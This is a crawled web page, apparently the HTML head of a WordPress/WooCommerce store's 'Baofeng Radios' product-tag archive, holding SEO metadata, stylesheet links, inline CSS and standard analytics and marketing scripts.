

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://baofengtech.us/product-tag/baofeng-radios/
body_size: 55205
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://baofengtech.us/xmlrpc.php">
	<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/d5ea912706ac6c14ce4b025b6/760ca537f3fc7bcb2d083a36e.js");</script>

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://baofengtech.us/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;

	const gtm4wp_scrollerscript_debugmode         = false;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO Premium plugin v19.6 (Yoast SEO v26.1.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Baofeng Radios Archives - Baofeng Radios - baofengtech.us</title>
	<link rel="canonical" href="https://baofengtech.us/product-tag/baofeng-radios/" />
	<link rel="next" href="https://baofengtech.us/product-tag/baofeng-radios/page/2/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Baofeng Radios Archives" />
	<meta property="og:url" content="https://baofengtech.us/product-tag/baofeng-radios/" />
	<meta property="og:site_name" content="Baofeng Radios - baofengtech.us" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://baofengtech.us/product-tag/baofeng-radios/","url":"https://baofengtech.us/product-tag/baofeng-radios/","name":"Baofeng Radios Archives - Baofeng Radios - baofengtech.us","isPartOf":{"@id":"https://baofengtech.us/#website"},"primaryImageOfPage":{"@id":"https://baofengtech.us/product-tag/baofeng-radios/#primaryimage"},"image":{"@id":"https://baofengtech.us/product-tag/baofeng-radios/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/07/s-l1600-6.jpg?fit=1000%2C1000&ssl=1","breadcrumb":{"@id":"https://baofengtech.us/product-tag/baofeng-radios/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://baofengtech.us/product-tag/baofeng-radios/#primaryimage","url":"https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/07/s-l1600-6.jpg?fit=1000%2C1000&ssl=1","contentUrl":"https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/07/s-l1600-6.jpg?fit=1000%2C1000&ssl=1","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://baofengtech.us/product-tag/baofeng-radios/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://baofengtech.us/"},{"@type":"ListItem","position":2,"name":"Baofeng Radios"}]},{"@type":"WebSite","@id":"https://baofengtech.us/#website","url":"https://baofengtech.us/","name":"Baofeng Radios - baofengtech.us","description":"Baofeng BFTECH Providing all your amateur and commercial radio need BF-V8S, UV-5R, UV-5RIII, UV-82, UV-9R, BF-F8RT, DM-1701, BF-F5XP,BF-F5XT, etc. Online Support,Buy Now! Fast Delivery. Types: Analog Radios, DMR。","publisher":{"@id":"https://baofengtech.us/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://baofengtech.us/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://baofengtech.us/#organization","name":"Baofeng Radio","url":"https://baofengtech.us/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://baofengtech.us/#/schema/logo/image/","url":"https://baofengtech.us/wp-content/uploads/2022/08/baofeng-radio-1.png","contentUrl":"https://baofengtech.us/wp-content/uploads/2022/08/baofeng-radio-1.png","width":1000,"height":299,"caption":"Baofeng Radio"},"image":{"@id":"https://baofengtech.us/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Baofeng Radios - baofengtech.us &raquo; Feed" href="https://baofengtech.us/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baofeng Radios - baofengtech.us &raquo; Comments Feed" href="https://baofengtech.us/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baofeng Radios - baofengtech.us &raquo; Baofeng Radios Tag Feed" href="https://baofengtech.us/product-tag/baofeng-radios/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.2.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/10.2.3/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wfbt-query-dialog-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.css?ver=1.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wfbt-style-css' href='https://baofengtech.us/wp-content/plugins/yith-woocommerce-frequently-bought-together-premium/assets/css/yith-wfbt.css?ver=1.12.0' type='text/css' media='all' />
<style id='yith-wfbt-style-inline-css' type='text/css'>

                .yith-wfbt-submit-block .yith-wfbt-submit-button{background: #222222;color: rgb(255,255,255);border-color: #222222;}
                .yith-wfbt-submit-block .yith-wfbt-submit-button:hover{background: #222222;color: #ffffff;border-color: #222222;}
                .yith-wfbt-form{background: #ffffff;}
/*# sourceURL=yith-wfbt-style-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://baofengtech.us/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-stripe-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/int-woo-stripe.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-active-filters-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-shop-el-active-filters.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://baofengtech.us/wp-content/themes/woodmart-child/style.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.5.4' type='text/css' media='all' />
